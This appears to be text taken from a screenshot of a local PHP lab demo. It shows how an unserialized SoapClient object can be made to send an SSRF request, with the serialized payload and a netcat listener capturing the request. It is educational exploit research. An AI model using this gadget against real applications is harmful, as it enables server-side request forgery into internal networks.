 <?php
$a = new SoapClient( wsdl: null,array('location'=>'http://127.0.0.1:3333/aaa', 'uri'=>'http://127.0.0.1:3333'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a();    // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
?>
ossrf.php ×
\env\phpstudy_pro\Extensions\php\php5.3.29nts\php.exe G:\code\php\phpProject\web\ssrf\soapssrf.php
10:"SoapClient":3:{s:3:"uri";s:21:"http://127.0.0.1:3333";s:8:"location";s:25:"http://127.0.0.1:3333/aaa";s:13:"_soap_version"
C:\Windows\system32\cmd.exe - nc -lvp 3333
http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
C:\Users\Administrator>nc -lvp 3333
listening on [any] 3333 ...
connect to [127.0.0.1] from XTTD-2020QZVJYE [127.0.0.1] 51393
POST /aaa HTTP/1.1
Host: 127.0.0.1:3333
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.3.29
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://127.0.0.1:3333#a"
Content-Length: 382
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://127.0.0.1:3333" xmlns:xs
d="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>